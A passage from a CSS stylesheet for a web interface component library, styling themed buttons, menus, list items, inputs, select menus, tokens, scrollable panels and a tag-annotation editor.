.mp-nova-btn-dark.mp-nova-btn-secondary.mp-nova-btn-active,
.mp-nova-btn-dark.mp-nova-btn-secondary:active {
  background-color: #f78;
  border-color: #f78;
  color: #fff
}

.mp-nova-btn-dark.mp-nova-btn-secondary.mp-nova-btn-disabled,
.mp-nova-btn-dark.mp-nova-btn-secondary:disabled,
.mp-nova-btn-dark.mp-nova-btn-secondary[disabled] {
  color: #dadada;
  border-color: #dadada
}

.mp-nova-btn-dark.mp-nova-btn-tertiary {
  color: #f5f4f3
}

@media (hover:hover) {

  .mp-nova-btn-dark.mp-nova-btn-tertiary:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-dark.mp-nova-btn-tertiary:hover:not(:disabled),
  .mp-nova-btn-dark.mp-nova-btn-tertiary:hover:not([disabled]) {
    color: #ff3158
  }
}

.mp-nova-btn-dark.mp-nova-btn-tertiary.mp-nova-btn-active,
.mp-nova-btn-dark.mp-nova-btn-tertiary:active {
  color: #ca003d
}

.mp-nova-btn-dark.mp-nova-btn-tertiary.mp-nova-btn-disabled,
.mp-nova-btn-dark.mp-nova-btn-tertiary:disabled,
.mp-nova-btn-dark.mp-nova-btn-tertiary[disabled] {
  color: #dadada
}

.mp-nova-btn-dark.mp-nova-btn-fab {
  background-color: #f5f4f3;
  color: #222
}

@media (hover:hover) {

  .mp-nova-btn-dark.mp-nova-btn-fab:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-dark.mp-nova-btn-fab:hover:not(:disabled),
  .mp-nova-btn-dark.mp-nova-btn-fab:hover:not([disabled]) {
    background-color: #ff3158;
    color: #fff
  }
}

.mp-nova-btn-dark.mp-nova-btn-fab.mp-nova-btn-active,
.mp-nova-btn-dark.mp-nova-btn-fab:active {
  background-color: #f78;
  color: #fff
}

.mp-nova-btn-dark.mp-nova-btn-fab.mp-nova-btn-disabled,
.mp-nova-btn-dark.mp-nova-btn-fab:disabled,
.mp-nova-btn-dark.mp-nova-btn-fab[disabled] {
  opacity: .3
}

.mp-nova-btn-overlay.mp-nova-btn-tertiary {
  color: #f5f4f3;
  text-shadow: 1px 1px 2px #000;
  transition-property: color, text-shadow
}

@media (hover:hover) {

  .mp-nova-btn-overlay.mp-nova-btn-tertiary:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-overlay.mp-nova-btn-tertiary:hover:not(:disabled),
  .mp-nova-btn-overlay.mp-nova-btn-tertiary:hover:not([disabled]) {
    color: #ff3158;
    text-shadow: none
  }
}

.mp-nova-btn-overlay.mp-nova-btn-tertiary.mp-nova-btn-active,
.mp-nova-btn-overlay.mp-nova-btn-tertiary:active {
  color: #ca003d;
  text-shadow: none
}

.mp-nova-btn-overlay.mp-nova-btn-tertiary.mp-nova-btn-disabled,
.mp-nova-btn-overlay.mp-nova-btn-tertiary:disabled,
.mp-nova-btn-overlay.mp-nova-btn-tertiary[disabled] {
  color: #dadada
}

.mp-nova-btn-overlay.mp-nova-btn-fab {
  background-color: rgba(0, 0, 0, .5);
  color: #fff
}

@media (hover:hover) {

  .mp-nova-btn-overlay.mp-nova-btn-fab:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-overlay.mp-nova-btn-fab:hover:not(:disabled),
  .mp-nova-btn-overlay.mp-nova-btn-fab:hover:not([disabled]) {
    background-color: #222;
    color: #ff3158
  }
}

.mp-nova-btn-overlay.mp-nova-btn-fab.mp-nova-btn-active,
.mp-nova-btn-overlay.mp-nova-btn-fab:active {
  background-color: #222;
  color: #f78
}

.mp-nova-btn-overlay.mp-nova-btn-fab.mp-nova-btn-disabled,
.mp-nova-btn-overlay.mp-nova-btn-fab:disabled,
.mp-nova-btn-overlay.mp-nova-btn-fab[disabled] {
  opacity: .3
}

.mp-nova-btn-large {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 1.5;
  padding: 12px 24px
}

.mp-nova-btn-large.mp-nova-btn-multi .nova-icon {
  margin-right: 12px
}

.mp-nova-btn-large.mp-nova-btn-multi.mp-nova-btn-reverse .nova-icon {
  margin-right: 0;
  margin-left: 12px
}

.mp-nova-btn-small {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 14px;
  line-height: 1.42857143;
  padding: 10px 16px
}

.mp-nova-btn-small.mp-nova-btn-multi.mp-nova-btn-reverse .nova-icon {
  margin-right: 0
}

.mp-nova-accordion-toggle {
  background: transparent;
  outline: none;
  border: none;
  cursor: pointer
}

.mp-nova-accordion-toggle .nova-icon {
  display: block;
  transition: transform .5s ease-in-out
}

.mp-nova-accordion-toggle.collapsed .nova-icon {
  transform: rotateX(180deg)
}

.mp-nova-banner {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  display: flex;
  flex-basis: 100%;
  padding: 24px;
  background: #f5f4f3;
  color: #222
}

.mp-nova-banner .mp-nova-banner-header .mp-nova-btn-tertiary {
  padding-left: 0
}

.mp-nova-banner .mp-nova-banner-title+.mp-nova-banner-text {
  margin-top: 1em
}

.mp-nova-banner-vertical {
  flex-direction: column
}

.mp-nova-banner-vertical .mp-nova-banner-actions {
  margin-top: 16px
}

.mp-nova-banner-vertical .mp-nova-banner-actions .mp-nova-btn-group {
  justify-content: flex-end
}

.mp-nova-banner-horizontal {
  flex-direction: row;
  align-items: center;
  justify-content: space-between
}

.mp-nova-btn-group-small>.icon-button,
.mp-nova-btn-group-small>.mp-nova-btn {
  margin: 0 6px
}

.mp-nova-btn-group-large>.icon-button,
.mp-nova-btn-group-large>.mp-nova-btn {
  margin: 0 12px
}

.mp-nova-btn-group {
  display: flex;
  flex-direction: row;
  align-items: center
}

.mp-nova-btn-group>:first-child {
  margin-left: 0
}

.mp-nova-btn-group>:last-child {
  margin-right: 0
}

.mp-nova-menu {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  scrollbar-color: #dadada transparent;
  scrollbar-width: thin;
  max-height: 90%;
  max-width: 280px;
  overflow-x: hidden;
  overflow-y: auto;
  color: #222;
  background-color: #fff;
  border-radius: 8px;
  pointer-events: all;
  cursor: pointer;
  box-shadow: 0 4px 8px 1px rgba(0, 0, 0, .1), 0 1px 3px 1px rgba(0, 0, 0, .1)
}

.mp-nova-menu::-webkit-scrollbar {
  height: 7px;
  width: 7px;
  background-color: transparent
}

.mp-nova-menu::-webkit-scrollbar-thumb {
  background-color: #dadada;
  -webkit-border-radius: 5px
}

.mp-nova-menu::-webkit-scrollbar-corner {
  background-color: transparent
}

.mp-nova-menu.mp-nova-menu-dark {
  background-color: #222;
  color: #f5f4f3;
  scrollbar-color: #dadada rgba(0, 0, 0, .6);
  scrollbar-width: thin
}

.mp-nova-menu.mp-nova-menu-dark::-webkit-scrollbar {
  height: 7px;
  width: 7px;
  background-color: rgba(0, 0, 0, .6)
}

.mp-nova-menu.mp-nova-menu-dark::-webkit-scrollbar-thumb {
  background-color: #dadada;
  -webkit-border-radius: 5px
}

.mp-nova-menu.mp-nova-menu-dark::-webkit-scrollbar-corner {
  background-color: transparent
}

.mp-nova-menu.mp-nova-menu-dark .mp-nova-menu-item {
  border-top: none
}

.mp-nova-menu.mp-nova-menu-dark .mp-nova-menu-item>.mp-nova-btn-tertiary.mp-nova-btn-active {
  color: #f78
}

@media (hover:hover) {
  .mp-nova-menu.mp-nova-menu-dark .mp-nova-menu-item:hover {
    background-color: #333
  }

  .mp-nova-menu.mp-nova-menu-dark .mp-nova-menu-item:hover>.mp-nova-btn-tertiary {
    color: #f5f4f3
  }

  .mp-nova-menu.mp-nova-menu-dark .mp-nova-menu-item:hover>.mp-nova-btn-tertiary.mp-nova-btn-active {
    color: #f78
  }
}

.mp-nova-menu .mp-nova-menu-item {
  display: flex;
  justify-content: stretch;
  align-items: center;
  border-top: 1px solid #dadada
}

.mp-nova-menu .mp-nova-menu-item:first-child {
  border-top: none
}

.mp-nova-menu .mp-nova-menu-item .mp-nova-btn {
  font-weight: 400;
  flex-grow: 1;
  justify-content: flex-start;
  text-align: left;
  white-space: nowrap
}

.mp-nova-button-menu {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px;
  display: block
}

.mp-nova-button-menu .mp-button-menu-button .icon-dpad-down,
.mp-nova-button-menu .mp-button-menu-button .icon-dpad-up,
.mp-nova-button-menu .mp-button-menu-button .nova-icon+.mp-nova-btn-label {
  padding-left: 15px
}

.nova-empty-list-item {
  display: flex;
  width: 100%;
  height: 100%;
  align-items: center;
  padding: 0 24px
}

.nova-empty-list-item .message {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  margin: 0;
  padding: 0;
  color: #999;
  font-style: italic
}

.icon-grid {
  display: flex;
  flex-flow: row wrap;
  list-style: none;
  padding: 0;
  border-width: 0 1px 1px 0
}

.icon-grid,
.icon-grid-item {
  border-color: #dadada;
  border-style: solid
}

.icon-grid-item {
  flex: 1 0 150px;
  padding: 12px;
  text-align: center;
  border-width: 1px 0 0 1px
}

.icon-grid-label {
  display: block;
  padding: 6px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis
}

.mp-nova-list-controls {
  display: flex;
  flex: 0 0 100%;
  flex-flow: row wrap;
  align-items: center;
  justify-content: space-between;
  padding: 8px 24px;
  border-bottom: 1px solid #f5f4f3
}

.mp-nova-list-controls .select-popup.select-dropdown {
  margin: 6px
}

.mp-nova-list-controls .select-popup.select-dropdown:first-child {
  margin-left: 0
}

.mp-nova-list-controls .select-popup.select-dropdown:last-child {
  margin-right: 0
}

.mp-nova-list-controls .select-popup.select-dropdown .select-trigger {
  border-bottom: none;
  padding: 0;
  margin: 0
}

.mp-nova-list-controls .select-popup.select-dropdown .select-trigger .select-menu-text {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 14px;
  line-height: 1.42857143;
  text-transform: none;
  letter-spacing: normal
}

.mp-nova-list-item {
  flex: 1;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: space-between;
  padding: 0 5px 0 20px;
  border-bottom: 1px solid #ededed;
  border-left: 4px solid transparent;
  transition-duration: .25s;
  transition-timing-function: ease;
  transition-property: border-left-color, background-color
}

.mp-nova-list-item.interactive {
  cursor: pointer
}

.mp-nova-list-item .list-item-title {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px;
  flex-grow: 1
}

.mp-nova-list-item .list-item-badge {
  margin-right: 15px;
  flex-grow: 0
}

.mp-nova-list-item.hover,
.mp-nova-list-item:active,
.mp-nova-list-item:hover {
  background-color: #f5f4f3
}

.mp-nova-list-item.active,
.mp-nova-list-item.selected {
  background-color: #f5f4f3;
  border-left-color: #ff3158
}

.mp-nova-list-item .icon-button,
.mp-nova-list-item .mp-nova-btn-icon {
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 16px;
  width: 40px;
  height: 40px
}

.mp-nova-list-item .icon-button:hover,
.mp-nova-list-item .mp-nova-btn-icon:hover {
  color: #ff3158
}

.mp-nova-list-item .icon-button .icon {
  font-size: inherit;
  width: unset;
  height: unset;
  line-height: 1;
  padding: 0
}

.mp-nova-list-item-header {
  min-height: 42px;
  background-color: #ededed;
  border-bottom: 1px solid #fff;
  cursor: pointer
}

.mp-nova-list-item-header .list-item-title {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px
}

.mp-nova-list-item-header .active,
.mp-nova-list-item-header.hover,
.mp-nova-list-item-header:hover {
  background-color: #ededed
}

.mp-nova-list-item-message .list-item-title {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  color: #999;
  font-style: italic
}

.mp-nova-pulsar {
  position: relative;
  width: 12px;
  height: 12px;
  display: inline-block;
  line-height: 1;
  border-radius: 50%;
  transform: translateY(.1em)
}

.mp-nova-pulsar:after,
.mp-nova-pulsar:before {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 12px;
  height: 12px;
  background: #222;
  border-radius: 50%;
  transform: translate(-50%, -50%) scale(.66);
  -webkit-animation-duration: 2.5s;
  animation-duration: 2.5s;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
  content: ""
}

.mp-nova-pulsar:before {
  z-index: 1;
  -webkit-animation-name: halo;
  animation-name: halo
}

.mp-nova-pulsar:after {
  z-index: 2;
  -webkit-animation-name: pulse;
  animation-name: pulse
}

.mp-nova-pulsar.mp-nova-pulsar-dark:after,
.mp-nova-pulsar.mp-nova-pulsar-dark:before {
  background: #f5f4f3
}

.mp-nova-pulsar:first-child {
  margin-right: .5em
}

.mp-nova-pulsar:last-child {
  margin-left: .5em
}

@-webkit-keyframes halo {

  50%,
  to {
    transform: translate(-50%, -50%) scale(2.66666667);
    opacity: 0
  }
}

@keyframes halo {

  50%,
  to {
    transform: translate(-50%, -50%) scale(2.66666667);
    opacity: 0
  }
}

@-webkit-keyframes pulse {

  15%,
  85% {
    transform: translate(-50%, -50%) scale(1)
  }
}

@keyframes pulse {

  15%,
  85% {
    transform: translate(-50%, -50%) scale(1)
  }
}

.mp-text-input {
  position: relative;
  width: 100%;
  padding: 12px 10px;
  border-radius: 8px;
  border: 1px solid #b5b4b3;
  background-color: #fff;
  color: #444
}

.mp-text-input:hover {
  border-color: #444
}

.mp-text-input:hover .mp-text-input-label {
  color: #444
}

.mp-text-input.focused {
  border-color: #ff3158
}

.mp-text-input.focused .mp-text-input-label {
  color: #ff3158
}

.mp-text-input::-moz-placeholder {
  color: #444;
  font-weight: 300
}

.mp-text-input:-ms-input-placeholder {
  color: #444;
  font-weight: 300
}

.mp-text-input::placeholder {
  color: #444;
  font-weight: 300
}

.mp-text-input .mp-input {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  width: 100%;
  outline: none;
  border: none;
  box-shadow: none
}

.mp-text-input .mp-text-input-label {
  position: absolute;
  height: 16px;
  top: -8px;
  left: 8px;
  padding: 0 7px;
  color: #b5b4b3;
  transition: .15s ease-out;
  transition-property: color;
  background-color: #fff;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
  letter-spacing: 0
}

.mp-nova-vlist-stats {
  font-family: monospace;
  border: 1px solid #f5f4f3;
  padding: 16px
}

.nova-select-option {
  padding: 8px 16px;
  display: flex;
  flex-flow: row nowrap;
  align-items: center;
  line-height: 1
}

.nova-select-option.disabled {
  opacity: .3
}

.nova-select-option:not(.disabled).is-active,
.nova-select-option:not(.disabled):hover {
  background-color: #f5f4f3
}

.nova-select-option:not(.disabled).is-selected,
.nova-select-option:not(.disabled):active {
  background-color: #f5f4f3;
  color: #ff3158
}

.nova-select-option .nova-select-option-text {
  word-break: break-word
}

.nova-select-option-icon {
  display: inline-block;
  margin-right: 16px
}

.nova-select-menu {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  color: #222;
  background-color: #fff;
  border-radius: 8px;
  pointer-events: all;
  max-width: 100vw;
  max-height: 500px;
  overflow-x: hidden;
  overflow-y: auto;
  cursor: pointer;
  padding: 8px 0;
  box-shadow: 0 4px 8px 1px rgba(0, 0, 0, .1), 0 1px 3px 1px rgba(0, 0, 0, .1)
}

.nova-select-menu .nova-select-no-results {
  display: block;
  color: #999;
  margin: 5px 10px
}

.nova-button-select {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px;
  display: block
}

.nova-button-select .button-select-anchor {
  width: 100%;
  justify-content: space-between;
  text-align: left
}

.nova-button-select .button-select-anchor.is-open {
  border-color: #222;
  box-shadow: 0 0 0 1px #222
}

.nova-button-select .button-select-anchor .select-placeholder,
.nova-button-select .button-select-anchor .selection-text {
  flex: 1;
  min-width: 50px;
  line-height: 1
}

.nova-button-select .button-select-anchor .select-placeholder {
  color: #6d6d6d;
  margin-left: 8px
}

.nova-button-select .button-select-anchor .select-caret {
  margin: 0 8px
}

.nova-button-select .button-select-anchor .select-menu-icon {
  margin: 0 8px 0 4px;
  font-size: 24px;
  display: inline-block
}

.nova-button-select .select-button-clear {
  border-right: 1px solid #999;
  color: #444;
  margin: 0 5px;
  height: 34px
}

.nova-color-select .select-placeholder,
.nova-color-select .selection-text {
  text-transform: capitalize
}

.nova-color-select .nova-color-swatch {
  margin: 0 8px 0 4px
}

.nova-color-swatch {
  height: 24px;
  width: 24px;
  border-radius: 12px;
  display: inline-block
}

.color-select-menu {
  max-height: 360px
}

.color-select-menu .nova-select-option {
  text-transform: capitalize
}

.color-select-menu .select-menu-icon,
.nova-color-select .select-menu-icon {
  margin: 0 8px 0 4px;
  font-size: 24px;
  display: inline-block
}

.nova-icon-select .select-placeholder,
.nova-icon-select .selection-text {
  text-transform: capitalize
}

.nova-icon-select .nova-icon-swatch {
  margin: 0 8px 0 4px
}

.icon-select-menu {
  padding-top: 0;
  display: flex;
  flex-flow: column nowrap;
  align-items: stretch;
  max-height: 350px
}

.icon-select-menu .nova-button-tabs {
  display: flex;
  flex-flow: row nowrap;
  border-bottom: 1px solid #f5f4f3;
  position: relative
}

.icon-select-menu .nova-button-tabs .mp-nova-btn {
  flex: 1;
  min-width: 0;
  color: #444
}

.icon-select-menu .nova-button-tabs .mp-nova-btn.nova-button-tabs-selected {
  border-bottom-color: #ff3158;
  color: #ff3158;
  font-size: 20px
}

.icon-select-menu .nova-button-tabs .nova-button-tabs-indicator {
  position: absolute;
  bottom: 0;
  left: 0;
  display: flex;
  flex-direction: row;
  justify-content: center;
  align-items: flex-end;
  transition: transform .15s cubic-bezier(.16, 1, .3, 1)
}

.icon-select-menu .nova-button-tabs .nova-button-tabs-indicator:after {
  content: "";
  display: block;
  height: 3px;
  background-color: #ff3158;
  width: 60%;
  border-radius: 3px 3px 0 0
}

.icon-select-menu .search-input-wrap {
  display: flex;
  background-color: #f5f4f3;
  border: 1px solid #dadada;
  color: #6d6d6d;
  margin: 8px 8px 0;
  flex-direction: row;
  border-radius: 8px;
  align-items: center;
  font-size: 16px;
  padding: 8px
}

.icon-select-menu .search-input-wrap .nova-icon {
  display: block;
  font-size: 20px;
  color: #6d6d6d
}

.icon-select-menu .search-input-wrap .nova-icon.icon-close {
  font-size: 16px
}

.icon-select-menu .search-input-wrap .mp-text-input {
  width: auto;
  flex: 1;
  border: 0;
  background-color: transparent;
  padding: 0;
  margin: 0 8px
}

.icon-select-menu .search-input-wrap .mp-text-input .mp-input {
  background-color: transparent
}

.icon-select-menu>header {
  display: flex;
  flex-direction: column;
  align-items: stretch
}

.icon-select-menu .nova-select-items-wrap {
  flex: 1;
  min-height: 220px;
  max-height: 400px;
  overflow-x: hidden;
  overflow-y: auto
}

.icon-select-menu .nova-select-menu-group {
  position: relative
}

.icon-select-menu .nova-select-menu-group .nova-select-menu-grouped-options {
  position: relative;
  display: grid;
  grid-template-columns: repeat(8, 1fr);
  margin-bottom: 25px
}

.icon-select-menu .nova-select-menu-group .nova-select-menu-group-header {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px;
  position: -webkit-sticky;
  position: sticky;
  top: 0;
  left: 0;
  background-color: #fff;
  width: 100%;
  padding: 8px 10px;
  z-index: 50
}

.icon-select-menu .nova-select-option {
  padding: 7px 6px;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 20px;
  color: #444
}

.icon-select-menu .nova-select-option .nova-select-option-text {
  display: none
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    transform: translateX(20px)
  }

  to {
    opacity: 1;
    transform: translateX(0)
  }
}

@keyframes fadeInRight {
  0% {
    opacity: 0;
    transform: translateX(20px)
  }

  to {
    opacity: 1;
    transform: translateX(0)
  }
}

.nova-token {
  font-size: 14px;
  line-height: 1.57;
  pointer-events: all;
  cursor: pointer;
  display: flex;
  flex-flow: row nowrap;
  align-items: center;
  justify-content: space-between;
  font-size: 13px;
  line-height: 1.5;
  padding: 4px 16px;
  border-radius: 40px;
  outline: none
}

.nova-token,
.nova-token.token-size-small {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  letter-spacing: .6px
}

.nova-token.token-size-small {
  font-size: 14px;
  line-height: 1.57;
  padding: 4px 12px
}

.nova-token.has-count {
  padding-right: 12px
}

.nova-token.token-theme-light {
  background-color: #f5f4f3;
  color: #222
}

.nova-token.token-theme-light.is-focused,
.nova-token.token-theme-light .token-count,
.nova-token.token-theme-light:focus,
.nova-token.token-theme-light:hover {
  background-color: #dadada
}

.nova-token.token-theme-light.is-focused .token-count,
.nova-token.token-theme-light:focus .token-count,
.nova-token.token-theme-light:hover .token-count {
  background-color: #b5b4b3
}

.nova-token.token-theme-dark {
  background-color: #444;
  color: #f5f4f3
}

.nova-token.token-theme-dark.is-focused,
.nova-token.token-theme-dark .token-count,
.nova-token.token-theme-dark:focus,
.nova-token.token-theme-dark:hover {
  background-color: #6d6d6d
}

.nova-token.token-theme-dark.is-focused .token-count,
.nova-token.token-theme-dark:focus .token-count,
.nova-token.token-theme-dark:hover .token-count {
  background-color: #999
}

.nova-token .token-text {
  flex: 1;
  min-width: 0;
  max-width: 200px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden
}

.nova-token.token-view-more-btn {
  background-color: #b5b4b3
}

.nova-token.is-selected,
.nova-token.is-selected:focus,
.nova-token.is-selected:hover {
  background-color: #ff3158;
  color: #f5f4f3
}

.nova-token.is-selected .token-count,
.nova-token.is-selected:focus .token-count,
.nova-token.is-selected:hover .token-count {
  background-color: #f5f4f3;
  color: #222
}

.nova-token .mp-nova-btn {
  margin-left: 12px;
  color: inherit;
  width: auto;
  padding: 0
}

.nova-token .token-count {
  margin-left: 8px
}

.nova-token .icon-checkmark {
  color: inherit;
  font-size: 16px;
  margin-right: 8px;
  -webkit-animation: fadeInRight .15s ease-out;
  animation: fadeInRight .15s ease-out;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards
}

.token-count {
  color: inherit;
  display: inline-block;
  font-size: .8em;
  border-radius: 20px;
  padding: 4px 5px;
  line-height: 1
}

.nova-token-list {
  display: flex;
  flex-flow: row wrap;
  justify-content: flex-start;
  align-items: center;
  gap: 8px;
  padding: 16px
}

@-webkit-keyframes fadeBorderWarning {
  0% {
    border-color: #906900
  }

  to {
    border-color: #b5b4b3
  }
}

@keyframes fadeBorderWarning {
  0% {
    border-color: #906900
  }

  to {
    border-color: #b5b4b3
  }
}

@-webkit-keyframes fadeColorWarning {
  0% {
    color: #906900
  }

  to {
    color: #6d6d6d
  }
}

@keyframes fadeColorWarning {
  0% {
    color: #906900
  }

  to {
    color: #6d6d6d
  }
}

.nova-token-input .nova-token-input-container {
  display: flex;
  flex-flow: row wrap;
  padding: 16px;
  border: 1px solid #b5b4b3;
  border-radius: 8px;
  gap: 8px;
  transition: border-color .15s ease
}

.nova-token-input.has-focus .nova-token-input-container {
  border-color: #222;
  box-shadow: 0 0 0 1px #222
}

.nova-token-input.has-warning .nova-token-input-container {
  -webkit-animation: fadeBorderWarning 2s linear;
  animation: fadeBorderWarning 2s linear
}

.nova-token-input.has-warning .nova-input-help {
  -webkit-animation: fadeColorWarning 2s linear;
  animation: fadeColorWarning 2s linear
}

.nova-token-input.has-error .nova-token-input-container {
  border-color: #c74200;
  box-shadow: 0 0 0 1px #c74200
}

.nova-token-input.has-error .nova-input-help {
  color: #c74200
}

.nova-token-input .nova-typeahead-input {
  flex: 1;
  min-width: 120px;
  display: flex
}

.nova-token-input .mp-text-input {
  display: block;
  flex: 1;
  border: 0;
  padding: 5px 10px
}

.nova-input-help {
  padding: 5px 14px;
  min-height: 20px;
  color: #6d6d6d;
  display: flex;
  flex-flow: row-reverse nowrap;
  align-items: center;
  font-size: 12px;
  line-height: 19px;
  letter-spacing: .2px
}

.nova-helper-text {
  flex: 1;
  min-width: 0;
  display: block;
  padding-right: 10px
}

.nova-input-counter {
  white-space: nowrap
}

.detail-panel {
  position: absolute;
  width: 100%;
  height: 100%;
  border: 0 solid #e7e7e7;
  z-index: 4
}

.detail-panel .detail-panel-header {
  top: 0;
  height: 52px;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  background-color: #fff;
  color: #222;
  align-items: center;
  z-index: 1
}

.detail-panel .detail-panel-header .return-btn {
  padding-left: 0;
  box-shadow: none
}

.detail-panel .detail-panel-header .return-btn .icon-close {
  font-size: 14px
}

.detail-panel .detail-panel-header .return-btn .icon-back {
  font-size: 12px
}

.detail-panel.sticky-header .detail-panel-header {
  position: -webkit-sticky;
  position: sticky;
  z-index: 3
}

.detail-panel .scroller-contents {
  pointer-events: auto
}

.detail-panel .scroller-container .scroller-track {
  top: 52px
}

.side-panel .detail-panel {
  position: relative;
  width: 375px;
  top: 0;
  left: 375px;
  overflow: hidden;
  transition: left .5s ease-in-out;
  background-color: #fff
}

.side-panel .detail-panel.open {
  left: 0
}

.side-panel .detail-panel .scroller-contents {
  min-height: 100%
}

.bottom-panel .detail-panel {
  bottom: 0;
  overflow: visible;
  transition: height .5s ease-in-out
}

.bottom-panel .detail-panel:not(.open) {
  height: 0
}

.bottom-panel .detail-panel.detail-panel-align-top .scroller-contents {
  top: 0
}

.bottom-panel .detail-panel.detail-panel-align-top .scroller-scroller {
  background-color: #fff
}

.bottom-panel .detail-panel .scroller-contents {
  top: 50%;
  min-height: 50%;
  background-color: #fff;
  transition: top .75s ease-in-out
}

.scroller-container {
  position: relative;
  width: 100%;
  height: 100%;
  overflow: hidden
}

.scroller-container .scroller-scroller {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  touch-action: none;
  pointer-events: inherit;
  overflow-x: hidden;
  overflow-y: scroll;
  scrollbar-color: transparent transparent;
  scrollbar-width: 0
}

.scroller-container .scroller-scroller::-webkit-scrollbar {
  height: 0;
  width: 0;
  background-color: transparent
}

.scroller-container .scroller-scroller::-webkit-scrollbar-thumb {
  background-color: transparent;
  -webkit-border-radius: 0
}

.scroller-container .scroller-scroller::-webkit-scrollbar-corner {
  background-color: transparent
}

.scroller-container .scroller-contents {
  position: absolute;
  width: 100%
}

.scroller-container .scroller-track {
  position: absolute;
  width: 10px;
  right: 0;
  top: 0;
  bottom: 10px;
  overflow: hidden;
  background-color: transparent;
  border-radius: 5px;
  pointer-events: auto
}

.scroller-container .scroller-thumb {
  position: relative;
  width: 6px;
  transition: opacity .25s ease-in-out;
  background-color: rgba(181, 180, 179, .5);
  border-radius: 5px
}

.tag-widget {
  padding: 0 15px;
  background-color: #fff;
  color: #444;
  font-size: 14px;
  pointer-events: auto
}

.tag-widget.creating {
  padding-top: 15px
}

.tag-widget .tag-header-buttons {
  display: flex;
  flex-direction: row;
  flex-grow: 0;
  align-items: center
}

.tag-widget .tag-header-buttons .delete-btn {
  padding-left: 10px;
  padding-right: 10px
}

.tag-widget .tag-header-buttons .delete-btn .icon-delete {
  font-size: 24px;
  margin-right: 2px
}

.url-link-copy .mp-nova-btn-tertiary {
  white-space: nowrap;
  padding: 0
}

.url-link-copy .mp-nova-btn-fab {
  line-height: 13px
}

.url-link-copy .mp-nova-btn-fab .nova-icon {
  font-size: 13px
}

.url-link-copy.link-copied .mp-nova-btn {
  color: #00a170;
  transition: none;
  font-weight: 400
}

.tag-editor {
  margin: 10px 0 0
}

.tag-editor .h6 {
  margin: 16px 0 8px
}

.tag-editor .h6:first-child {
  margin-top: 0
}

.tag-editor .link-annotation {
  color: #444
}

.tag-editor .mp-nova-btn-group {
  justify-content: flex-end
}

.tag-editor .annotation-keyword-input {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px
}

.tag-editor .annotation-text-box {
  margin: 10px 0 0
}

.tag-editor .media-embed-editor {
  margin-top: 8px
}

.tag-editor .media-embed-editor .popover-message {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  margin: 5px 0 0 15px;
  color: #444
}

.tag-editor .media-embed-editor .popover-message .link {
  font-weight: 400
}

.tag-editor .media-embed-editor .popover-message.popover-message-error {
  color: #fa5300
}

.tag-editor .annotation-text-box.editor-box,
.tag-editor .text-input-box {
  border: 1px solid #b5b4b3;
  transition: border-color .15s ease
}

.tag-editor .annotation-text-box.editor-box:hover,
.tag-editor .text-input-box:hover {
  border-color: #222
}

.tag-editor .annotation-text-box.editor-box.has-focus,
.tag-editor .annotation-text-box.editor-box:focus,
.tag-editor .text-input-box.has-focus,
.tag-editor .text-input-box:focus {
  border-color: #222;
  box-shadow: 0 0 0 1px #222
}

.tag-editor .annotation-text-box.editor-box .smart-text-box,
.tag-editor .text-input-box {
  padding: 16px
}

.tag-editor .file-upload-btn.mp-nova-btn-icon {
  width: 60px;
  height: 60px;
  margin: 10px;
  border-radius: 4px;
  border: 1px dashed #dadada;
  background-color: #f5f4f3
}

.tag-editor .tag-attachments {
  display: flex;
  flex-direction: row;
